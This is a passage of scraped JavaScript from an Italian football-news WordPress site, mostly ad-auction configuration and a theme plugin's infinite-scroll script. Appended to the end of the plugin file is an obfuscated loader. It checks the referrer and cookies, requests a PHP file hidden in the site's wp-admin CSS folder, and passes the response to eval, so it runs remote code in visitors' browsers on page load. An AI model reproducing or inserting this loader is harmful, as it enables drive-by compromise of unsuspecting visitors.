",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151868,pageId:"138393"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},insidepostmiddle:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_300x250_inside_post_middle",rfrsh:-1,device:"desktop",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:23428622}},{bidder:"adform",params:{mid:"1153014"}},{bidder:"improvedigital",params:{placementId:22594941}},{bidder:"appnexus",params:{placementId:22971993}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},leadboardmobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Leadboard_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,50],[300,100],[320,50],[320,70],[320,100],[375,100]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937493}},{bidder:"adform",params:{mid:"1153017"}},{bidder:"improvedigital",params:{placementId:22594942}},{bidder:"appnexus",params:{placementId:22971985}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[{mode:0,device:"both",code:"PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIGNsYXNzPSJ0ZWFkcyIgYXN5bmM9InRydWUiIHNyYz0iLy9hLnRlYWRzLnR2L3BhZ2UvMTM4MzkyL3RhZyI+PC9zY3JpcHQ+"}]},topmobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Top_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,250],[336,280],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937495}},{bidder:"adform",params:{mid:"1153018"}},{bidder:"improvedigital",params:{placementId:22594943}},{bidder:"appnexus",params:{placementId:22971984}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},middlemobile:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Middle_mobile",clpsbl:!0,rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:23428617}},{bidder:"adform",params:{mid:"1153019"}},{bidder:"improvedigital",params:{placementId:22594944}},{bidder:"appnexus",params:{placementId:22971983}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151868,pageId:"138393"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"adagio",params:{organizationId:"1229",site:"rosanerolive-it",useAdUnitCodeAsAdUnitElementId:!0,useAdUnitCodeAsPlacement:!0,environment:"mobile"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},bottommobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_bottom_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,250],[336,280],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937499}},{bidder:"adform",params:{mid:"1153020"}},{bidder:"improvedigital",params:{placementId:22594945}},{bidder:"appnexus",params:{placementId:22971994}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},sticky:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_sticky",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[1,1]]},ign:[]},VIP:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Vip",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Interstitial:{mode:1,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Interstitial",rfrsh:30,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[1,1],[300,250],[300,600],[320,400],[320,480],[320,500],[340,210]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"zodiac",params:{placementId:22937524}},{bidder:"adform",params:{mid:"1153022"}},{bidder:"improvedigital",params:{placementId:22594947}},{bidder:"appnexus",params:{placementId:22971982}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},code:"",width:"0",height:"0",ign:[]},Skin:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Skin",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Interscroller:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Interscroller",clpsbl:!0,rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"adform",params:{mid:"1153024"}},{bidder:"improvedigital",params:{placementId:22594948}},{bidder:"appnexus",params:{placementId:22971981}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"adagio",params:{organizationId:"1229",site:"rosanerolive-it",useAdUnitCodeAsAdUnitElementId:!0,useAdUnitCodeAsPlacement:!0,environment:"mobile"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},Native:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Native",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Inimage:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Inimage",rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[1,1]]},ign:[]},interstitial_desktop:{mode:1,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_interstitial_desktop",rfrsh:40,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600],[320,400],[320,480],[320,500],[320,600],[336,280],[336,600],[480,320],[500,400],[500,500],[550,400],[550,480],[600,400],[620,530],[630,630],[640,480],[640,920],[666,374],[700,340],[720,480],[750,300],[764,1024],[768,1024],[800,600],[800,800],[900,600],[930,600],[960,540],[970,250],[970,500],[970,1e3],[980,500],[980,600],[994,500],[1e3,600],[1e3,620],[1e3,627],[1024,768]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"improvedigital",params:{placementId:22835697}},{bidder:"adform",params:{mid:"1531165"}},{bidder:"zodiac",params:{placementId:27092324}},{bidder:"appnexus",params:{placementId:27092330}}]},code:"",width:"0",height:"0",ign:[]}}},window.RTBuzz.observer=new IntersectionObserver((function(e){window.dispatchEvent(new CustomEvent("rtbuzz_visibilityChange",{detail:{enq:e},bubbles:!1,cancelable:!1,composed:!1}))}),{root:null,rootMargin:"0px",threshold:.1}),setTimeout((function(){for((0,da.a5)(),1==window.RTBuzz.cfg.amz?(function(e,t,r,n,i,o,a){function s(r,n){t[e]._Q.push([r,n])}t[e]||(t[e]={init:function(){s("i",arguments)},fetchBids:function(){s("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=r.createElement(n)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(a=r.getElementsByTagName(n)[0]).parentNode.insertBefore(o,a))}("apstag",window,document,"script"),apstag.init({pubID:"5117",adServer:"googletag",schain:{complete:1,ver:"1.0",nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1}]}}),function(){window.RTBuzz.cfg.smz=0,(0,Es.cM)("init amazon Auction");var e=[];Object.keys(window.RTBuzz.cfg.placements).forEach((function(t){if(window.RTBuzz.cfg.placements[t].aws=Ss,(0,Es.gh)(window.RTBuzz.cfg.placements[t].device)&&-1!=Ds.indexOf(window.RTBuzz.cfg.placements[t].mode)){var r=Array.from(window.RTBuzz.cfg.placements[t].prebidCFG.sizes).filter((e=>As.some((t=>t[0]==e[0]&&t[1]==e[1]))));if((0,Es.cM)("check sizes amz",t,r),r.length>0){window.RTBuzz.cfg.placements[t].aws=Ts,(0,Es.cM)("init amz Adunit",t);var n={};n.slotID=t,n.slotName=window.RTBuzz.cfg.placements[t].adunit,n.sizes=r,e.push(n)}}})),e.length>0&&("undefined"!=typeof __tcfapi?__tcfapi("addEventListener",2,(function(t,r){!r||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(apstag.fetchBids({slots:e},(function(e){(0,Es.cM)("amz bid fetched",e),window.RTBuzz.cfg.smz=1,googletag.cmd.push((function(){apstag.setDisplayBids();var t=[];e.forEach((function(e){window.RTBuzz.cfg.placements[e.slotID].aws!=Cs&&(window.RTBuzz.cfg.placements[e.slotID].aws=Os),window.RTBuzz.cfg.placements[e.slotID].pbd==ks&&((0,Es.cM)("displayfrom a"),window.googletag.display(e.slotID),t.push(window.RTBuzz.cfg.placements[e.slotID].slot),window.RTBuzz.cfg.placements[e.slotID].aws=xs,window.RTBuzz.cfg.placements[e.slotID].pbd=Rs)})),window.googletag.pubads().isInitialLoadDisabled()&&t.length>0&&((0,Es.cM)("adManager refresh",t),window.googletag.pubads().refresh(t))}))})),__tcfapi("removeEventListener",2,(e=>{}),t.listenerId))})):apstag.fetchBids({slots:e},(function(e){(0,Es.cM)("amz bid fetched",e),window.RTBuzz.cfg.smz=1,googletag.cmd.push((function(){apstag.setDisplayBids();var t=[];e.forEach((function(e){window.RTBuzz.cfg.placements[e.slotID].aws!=Cs&&(window.RTBuzz.cfg.placements[e.slotID].aws=Os),window.RTBuzz.cfg.placements[e.slotID].pbd==ks&&((0,Es.cM)("displayfrom a"),window.googletag.display(e.slotID),t.push(window.RTBuzz.cfg.placements[e.slotID].slot),window.RTBuzz.cfg.placements[e.slotID].aws=xs,window.RTBuzz.cfg.placements[e.slotID].pbd=Rs)})),window.googletag.pubads().isInitialLoadDisabled()&&t.length>0&&((0,Es.cM)("adManager refresh",t),window.googletag.pubads().refresh(t))}))})))}()):Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].aws=zs})),function(){var e=window.publypbjs;e.que=e.que||[],e.aliasBidder("appnexus","quantum_apnxs"),e.aliasBidder("appnexus","zodiac"),e.aliasBidder("improvedigital","quantum_imprv"),e.processQueue();var t=.8696,r=1,n=.8695,i=.9819,o=.57,a=.8612,s=.91,c=.67,d=1,u=.5,l=.45,p=.45,f=1,m=.85,g=.5,v=.8;e.bidderSettings={adform:{bidCpmAdjustment:function(e){return e*parseFloat(t)}},appnexus:{bidCpmAdjustment:function(e){return e*parseFloat(r)}},aol:{bidCpmAdjustment:function(e){return e*parseFloat(n)}},criteo:{bidCpmAdjustment:function(e){return e*parseFloat(i)}},connectad:{bidCpmAdjustment:function(e){return e*parseFloat(o)}},improvedigital:{bidCpmAdjustment:function(e){return e*parseFloat(a)}},invibes:{bidCpmAdjustment:function(e){return e*parseFloat(s)}},ogury:{bidCpmAdjustment:function(e){return e*parseFloat(c)}},pubmatic:{bidCpmAdjustment:function(e){return e*parseFloat(d)}},quantum:{bidCpmAdjustment:function(e){return e*parseFloat(u)}},quantum_apnxs:{bidCpmAdjustment:function(e){return e*parseFloat(l)}},quantum_imprv:{bidCpmAdjustment:function(e){return e*parseFloat(p)}},rubicon:{bidCpmAdjustment:function(e){return e*parseFloat(f)}},smartadserver:{bidCpmAdjustment:function(e){return e*parseFloat(m)}},teads:{bidCpmAdjustment:function(e){return e*parseFloat(g)}},zodiac:{bidCpmAdjustment:function(e){return e*parseFloat(v)}}},e.que.push((function(){void 0!==window.RTBuzz.cfg.roxot&&e.enableAnalytics(window.RTBuzz.cfg.roxot);var t={bidderTimeout:3e3,userSync:{userIds:[{name:"criteo"},{name:"id5Id",params:{partner:1116},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}}],filterSettings:{iframe:{bidders:["*"],filter:"include"},image:{bidders:["*"],filter:"include"}}},schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1}]}},consentManagement:{cmpApi:"iab",timeout:9e3,defaultGdprScope:!0},currency:{adServerCurrency:"EUR",conversionRateFile:"//adv.rtbuzz.net/currency/latest.json"},priceGranularity:"high",enableSendAllBids:!0};e.setConfig(t),e.setBidderConfig({bidders:["zodiac"],config:{schain:{validation:"relaxed",config:{ver:"1.0",complete:1,nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1},{asi:"next14.com",sid:"28",name:"Take Rate srl",domain:"takerate.com",hp:1}]}}}})}))}(),(0,da.Kr)(),(0,Ps.Ph)();window.RTBuzz.cmd.length>0;){var e=window.RTBuzz.cmd.shift();(0,Is.h)(e)}Object.defineProperty(window.RTBuzz.cmd,"push",{enumerable:!1,configurable:!1,writable:!1,value:function(){for(var e=0,t=this.length,r=arguments.length;e<r;e++,t++)(0,Is.h)(arguments[e]);return t}}),__tcfapi("addEventListener",2,(function(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus)){window.teads_analytics=window.teads_analytics||{},window.teads_analytics.analytics_tag_id="PUB_17191",window.teads_analytics.share=window.teads_analytics.share||function(){(window.teads_analytics.shared_data=window.teads_analytics.shared_data||[]).push(arguments)};var r=document.createElement("script");r.setAttribute("async",""),r.src="https://a.teads.tv/analytics/tag.js",document.body.appendChild(r),__tcfapi("removeEventListener",2,(e=>{}),e.listenerId)}}))}),100)})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rosanerolive.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551
body_size: 2424
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.rosanerolive.it/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}